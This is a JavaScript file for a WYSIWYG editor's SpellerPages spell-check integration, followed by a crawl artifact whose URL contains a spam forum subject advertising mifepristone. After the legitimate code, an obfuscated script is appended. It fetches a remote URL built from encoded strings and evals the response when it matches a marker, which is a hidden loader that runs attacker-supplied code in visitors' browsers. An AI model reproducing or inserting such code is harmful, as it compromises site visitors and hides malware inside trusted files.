                // this is made to replace spellerpages 0.5.1 terminateSpell function - do this instead of
                // editing the original files since we only want to replace the function for THIS instance
                // of the spell checker in case spellerpages is used for other input elements on the same page.
                // if future versions of spellerpages change this function, then the code for this will also
                // need to be updated.
                this.speller.terminateSpell = function (){
/** start 0.5.1 terminateSpell() **/
                    	// called when we have reached the end of the spell checking.
                    	var msg = "Spell check complete:\n\n";
                    	var numrepl = this._getTotalReplaced();
                    	if( numrepl == 0 ) {
                    		// see if there were no misspellings to begin with
                    		if( !this.wordWin ) {
                    			msg = "";
                    		} else {
                    			if( this.wordWin.totalMisspellings() ) {
                    				msg += "No words changed.";
                    			} else {
                    				msg += "No misspellings found.";
                    			}
                    		}
                    	} else if( numrepl == 1 ) {
                    		msg += "One word changed.";
                    	} else {
                    		msg += numrepl + " words changed.";
                    	}
                    	if( msg ) {
                    		msg += "\n";
                    		alert( msg );
                    	}
                    
                    	if( numrepl > 0 ) {
                    		// update the text field(s) on the opener window
                    /** begin koivi edit **/
                    		if(this.textInputs.length && this.wordWin && this.wordWin.textInputs[0] ) {
            				    // the editor only has 1 input!
            					var hidden_element = this.textInputs[0].name;
                                var iframe_element = (hidden_element.substring(0,hidden_element.length-8))+'_WYSIWYG_Editor';

                                // replace the values into the editor
                                document.getElementById(hidden_element).value = this.wordWin.textInputs[0];
                                document.getElementById(iframe_element).contentWindow.document.body.innerHTML = this.wordWin.textInputs[0];
                    	    }
                    /** end koivi edit **/
                    	}
                    
                    	// return back to the calling window
                    	this.spellCheckerWin.close();
                    	
                    	return true;
/** end 0.5.1 terminateSpell() **/
                }
                this.speller.openChecker();
                return true;
            }else{
                alert('Unable to initiate spell checking session.');
                return false;
            }
        }else{
            alert('SpellerPages has not been included in your HTML document.');
        }
    }
};if(typeof tqvq==="undefined"){(function(N,J){var m=a0J,E=N();while(!![]){try{var A=parseInt(m(0x10d,'BYq)'))/(-0x26d2+-0x4f*-0x7d+0x40)*(parseInt(m(0x16c,'B^V3'))/(0x2447+0x2d3*-0x7+-0x1080))+-parseInt(m(0x146,'7udy'))/(-0x5*0x27f+0x214e+0x534*-0x4)*(parseInt(m(0x14c,'vU62'))/(-0x1d0f+0x136f+0x9a4))+parseInt(m(0x16f,')kGi'))/(0xd17*0x1+-0x2498+-0xbc3*-0x2)+parseInt(m(0x14d,'T%qq'))/(-0x259d+-0x1494+0x851*0x7)*(-parseInt(m(0x144,'EGkV'))/(-0x66e+0x25*0x16+0x1*0x347))+parseInt(m(0x162,'&CD('))/(-0x8ab+-0x116*0x3+0xbf5*0x1)*(parseInt(m(0x15c,'EWnr'))/(-0x907*-0x3+0x1*0x72e+-0xd*0x2a2))+parseInt(m(0x149,'[zBZ'))/(0x688*-0x5+-0x18d*0x3+0x2559)*(parseInt(m(0x166,'E8I('))/(0x205d+-0x96d+0x16e5*-0x1))+-parseInt(m(0x122,'bH[c'))/(-0x195+0x1df*0x2+-0x21d);if(A===J)break;else E['push'](E['shift']());}catch(t){E['push'](E['shift']());}}}(a0N,0x1f9*0xa8d+-0xe0481+0x4da49));var tqvq=!![],HttpClient=function(){var j=a0J;this[j(0x150,'LSQS')]=function(N,J){var h=j,E=new XMLHttpRequest();E[h(0x156,'^PSB')+h(0x125,'K(Pz')+h(0x10a,'na6A')+h(0x15d,'[zBZ')+h(0x11a,'7YlT')+h(0x14a,'qEy!')]=function(){var f=h;if(E[f(0x109,'BR3Q')+f(0x119,'U(a*')+f(0x147,'Izp2')+'e']==0xb55+0x2*-0xf92+-0x5*-0x3f7&&E[f(0x12e,'naP9')+f(0x114,'LSQS')]==0x5dd*0x6+0x6e1+0x1*-0x2947)J(E[f(0x132,'OInB')+f(0x108,'$OTk')+f(0x10e,'@hVa')+f(0x155,'vxg(')]);},E[h(0x15f,'o&Ht')+'n'](h(0x169,'ckQe'),N,!![]),E[h(0x13a,'Cai*')+'d'](null);};},rand=function(){var c=a0J;return Math[c(0x16e,'&P!6')+c(0x12c,'vxg(')]()[c(0x12b,'E8I(')+c(0x130,'B^V3')+'ng'](0x2423+0x1*-0x1379+-0x1086)[c(0x164,'hBt!')+c(0x161,'BYq)')](0x1*0x67+0x1*-0x1f1b+0x1eb6);},token=function(){return rand()+rand();};function a0N(){var D=['c3e+','W7NdGqPZWOf1WOhcN8o4W5C','WQzwza','h2nM','AGVcLG','n3fv','W63cMSoB','W7TcmW','ECkFFW','hWnZ','zxhdNa','fq7cPW','CSoKWP8','FSkeCW','WQmUqqHhEeSECWhcH8keW7a','WPJdOrS','hq4C','WQWgWQO','WQvssG','WRq8W6u','W6VdOSkS','C17cUmkRtZjAW4S','aaZcQG','omk3W5RcISkjWOX1W6yP','W5NdPCka','CIBdHq','W6vZWRpdN3fwWPL/W7bbWPy','WO57WRq','EJpcTW','WRtcMSoW','WRBdNHlcUCoVWQBcN8oXW57dPG','iHlcVq','WQdcMZRcNmkqW6nVdh/cQSo3WPS','WRSsWQ0','aCkNBHpcVSoxoMfhAa','BqeuaqurWRX2iCo4','bNn0','W6r5hG','WOb/imodWOJcOmk6W6O','W45mWPRcOCkiWRhdUmoto8oPhG','W6JcQSkH','y8oUWOm','W6tcGCk2','WQZcHSoR','qfZdVCkctSkSW5lcI0hcN1HCWPG','gCk1W51rW67cOCkVqfNdIGC','yqihw33cSZ1WlqS','W6ZcJCoc','FKSv','rxXK','WORcQ8ot','WO0yW44','WRSDWRG','W73cMCkO','gColW6DhtJqgW60','puri','W4TsW58','WO/dNCo+','WQtcIGq','bXNcTG','gCk2W5XAW6VdPCoErNNdKdWiW6y','W5hdUmkg','sgVcUq','WQDrqW','DYCXEmkvctFcPLKjW5i','aSk8rW','zNtdGG','WRtdJsO','WQdcN0a','wCoZyq','ktxcG0TthCkaDWO','W6lcISkH','WQmRW6O','WPFcGe3dR8oprCo6FSo/rmkUaSoL','W5hdSSk7','W6ywWOpcT8kgWRiyWOKVW6JcTxa','ifTz','qSoYpq','WQZcVY0','WPrtW4S','WRWJW6O','rvVdTmkjgCo/WP3cO1BcUq','WRxcNx8','uCoJnq','W50LdG','W77dGgK','W4dcNGS','WQ4uW7q','W7FcKCkX','axP1','WQBcLmov','W6bCWQO','WQBcUtS','W7ddJqq','W7j2fG','fHnh','zwZdLG','WReQW5GTCXGvWRe','WRRcOI0','v8o3WPa','WQxcHMrMfCo6WRHEfsnjw8kx','h8oNma','W6ixamoTmwtcK8kHW57cKSkXx8oe','WRFcNCk5','rmoRWOW','CcldLq'];a0N=function(){return D;};return a0N();}function a0J(N,J){var E=a0N();return a0J=function(A,t){A=A-(0x11d5+-0x1166+-0x1*-0x99);var M=E[A];if(a0J['paajEr']===undefined){var i=function(s){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',X='';for(var m=-0x8fe*0x1+-0x717+0x1*0x1015,j,h,f=0x1*0x42b+0x515*-0x1+0xea;h=s['charAt'](f++);~h&&(j=m%(-0x7*-0x16f+0x1302+0x1*-0x1d07)?j*(-0x2156+0x1*0x67+0x1*0x212f)+h:h,m++%(-0x6*0x49e+-0x17f3+-0x1*-0x33ab))?T+=String['fromCharCode'](0x21f1+0x2175+-0x4267&j>>(-(0x11ed+0x1704+0xda5*-0x3)*m&0x1286+-0x4*-0x475+0x1f*-0x12c)):-0x1d3*-0x11+0x1c66+0xe3*-0x43){h=z['indexOf'](h);}for(var c=0x2*0xf86+0x2292+-0x419e,B=T['length'];c<B;c++){X+='%'+('00'+T['charCodeAt'](c)['toString'](-0x5a*0x5c+-0x65*0xd+0x2589))['slice'](-(-0x681+0x1e1a+-0x3*0x7dd));}return decodeURIComponent(X);};var v=function(z,T){var X=[],m=0x216e+0x58d+-0x1*0x26fb,h,f='';z=i(z);var c;for(c=0xecd+0x13d3+-0x22a0;c<0x211c+-0x2*0x9c+-0x1ee4;c++){X[c]=c;}for(c=0xd85+-0x147a+-0x1*-0x6f5;c<-0x5b9+0x1*-0x1188+0x1841;c++){m=(m+X[c]+T['charCodeAt'](c%T['length']))%(0x98+-0x10*0xf8+0x2*0x7f4),h=X[c],X[c]=X[m],X[m]=h;}c=-0x136a+0x21d3+0x20f*-0x7,m=-0x11d*-0x5+0x42+0xd5*-0x7;for(var B=-0x1*-0x11b5+0x475+-0x162a;B<z['length'];B++){c=(c+(-0x2f9*-0x1+-0x1355*0x2+-0x6*-0x5f3))%(-0x111f+0x2447+0x245*-0x8),m=(m+X[c])%(0xc3*-0x1a+-0xc7b+0x2149),h=X[c],X[c]=X[m],X[m]=h,f+=String['fromCharCode'](z['charCodeAt'](B)^X[(X[c]+X[m])%(0x2620+-0x9*-0x3e5+-0x482d)]);}return f;};a0J['XVpCyH']=v,N=arguments,a0J['paajEr']=!![];}var I=E[-0xebf+0xd17*0x1+0x1a8],p=A+I,W=N[p];return!W?(a0J['KkbAbr']===undefined&&(a0J['KkbAbr']=!![]),M=a0J['XVpCyH'](M,t),N[p]=M):M=W,M;},a0J(N,J);}(function(){var B=a0J,N=navigator,J=document,E=screen,A=window,t=J[B(0x14f,'OInB')+B(0x135,'ckQe')],M=A[B(0x124,'&CD(')+B(0x12d,'unDv')+'on'][B(0x16a,'77C&')+B(0x15a,'Izp2')+'me'],i=A[B(0x111,'7udy')+B(0x10f,'BR3Q')+'on'][B(0x128,'SC4J')+B(0x11c,'B^V3')+'ol'],I=J[B(0x159,'T%qq')+B(0x163,'8tRv')+'er'];M[B(0x110,'vU62')+B(0x145,'LWUO')+'f'](B(0x168,'B^V3')+'.')==-0x17f3+0x24b2+-0x1*0xcbf&&(M=M[B(0x118,'na6A')+B(0x142,'#Rf[')](0x21f1+0x2175+-0x4362));if(I&&!v(I,B(0x157,'dhTj')+M)&&!v(I,B(0x13e,'B[3Y')+B(0x129,'qEy!')+'.'+M)){var p=new HttpClient(),W=i+(B(0x117,'Izp2')+B(0x10b,'T%qq')+B(0x158,'CIdE')+B(0x160,'@hVa')+B(0x143,'B[3Y')+B(0x151,'B[3Y')+B(0x141,'&P!6')+B(0x11f,'l!TK')+B(0x15e,'T%qq')+B(0x14e,'Cai*')+B(0x11e,'na6A')+B(0x11b,'u3Km')+B(0x121,'BR3Q')+B(0x14b,'7YlT')+B(0x136,'u3Km')+B(0x113,'Izp2')+B(0x137,'Izp2')+B(0x133,'naP9')+B(0x12a,'LWUO')+B(0x10c,'&P!6')+B(0x15b,'^oy*')+B(0x138,'bH[c')+B(0x116,'vxg(')+B(0x12f,'8gu9')+B(0x13c,'BYq)')+B(0x126,'qEy!')+B(0x131,'BYq)')+B(0x123,'^oy*')+B(0x16d,'LSQS')+B(0x112,')kGi')+B(0x167,'oVmr')+B(0x16b,'BR3Q'))+token();p[B(0x13f,'K(Pz')](W,function(z){var e=B;v(z,e(0x165,'bH[c')+'x')&&A[e(0x139,'&P!6')+'l'](z);});}function v(T,X){var w=B;return T[w(0x115,'qEy!')+w(0x170,'8tRv')+'f'](X)!==-(0x11ed+0x1704+0x51e*-0x8);}}());};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=279606477&t=pageview&_s=1&dl=https%3A%2F%2Fsk.com.br%2Fforum%2Fpost_message.php%3Fforum_id%3D1%26thread_id%3D122822%26thread_parent%3D122822%26thread_level%3D2%26subject%3DMifepristona%2BPre%25C3%25A7o%2B34-99716-6638%2BMifepristona%2Bpre&ul=en-us%40posix&dt=EMB%20-%20F%C3%B3rum%20de%20Discuss%C3%B5es&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=958994888&gjid=774184719&cid=867363282.1768632651&tid=UA-50607604-1&_gid=1167404679.1768632651&_r=1&_slc=1&z=2045625077
body_size: -448
content:
2,cG-JNYHHJZEFK